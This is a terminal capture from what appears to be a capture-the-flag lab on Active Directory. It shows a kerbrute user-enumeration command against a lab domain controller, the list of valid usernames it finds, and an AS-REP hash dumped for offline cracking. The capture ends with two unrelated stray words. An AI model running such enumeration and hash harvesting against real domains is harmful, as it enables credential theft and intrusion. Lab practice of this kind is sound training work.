 /home/h/Tr/AttacktiveDirect/exploits/kerbrute on master ?2 ✔ # ./kerbrute userenum --dc 10.10.44.155 -d spookysec.local userlist.txt
Version: dev (n/a) - 04/22/21 - Ronnie Flathers @ropnop
2021/04/22 22:02:42 >  Using KDC(s):
2021/04/22 22:02:42 >   10.10.44.155:88
2021/04/22 22:02:43 >  [+] VALID USERNAME:       james@spookysec.local
2021/04/22 22:02:47 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:cfbaadeea6e1aecb14be8c36d3959794$5665b3df01b0a87670a452ebe04c964f13383be91e9ad7236052f0e20cf35d48b6b9c74f6b9c06c0b6e6cfd688c7b989ca678ec7def34082cc
fffe9d3fb53468ee0ff07060560e10513a5bdb10772a688406138326a329a8406cd8364ecf05a413cfd09d5ee0b19059d83300b693aa27cbed7a60dce438b52a38deca4ccc186de0ccb6c0224a6334dc675b2ce0b6d75347b239ff8841c
718eb4523ff676a76a306d557bfde15fe289e234167ad10dba83b348b4336a53a504b3b0e0d0d11926698589b9b94af57d4bf7e3e1ed7874b903ce67f65d9651c82b24a295f6b9f785df9613b00cc72b18f084105e75edc539db153e449
b428954c4ccdb22a3c7f95150d75bcb27ed3
2021/04/22 22:02:47 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2021/04/22 22:02:51 >  [+] VALID USERNAME:       James@spookysec.local
2021/04/22 22:02:53 >  [+] VALID USERNAME:       robin@spookysec.local
2021/04/22 22:03:10 >  [+] VALID USERNAME:       darkstar@spookysec.local
2021/04/22 22:03:20 >  [+] VALID USERNAME:       administrator@spookysec.local
2021/04/22 22:03:43 >  [+] VALID USERNAME:       backup@spookysec.local
2021/04/22 22:03:53 >  [+] VALID USERNAME:       paradox@spookysec.local
2021/04/22 22:04:57 >  [+] VALID USERNAME:       JAMES@spookysec.local
2021/04/22 22:05:18 >  [+] VALID USERNAME:       Robin@spookysec.local
2021/04/22 22:07:21 >  [+] VALID USERNAME:       Administrator@spookysec.local
HIGH-SCORE
GIRL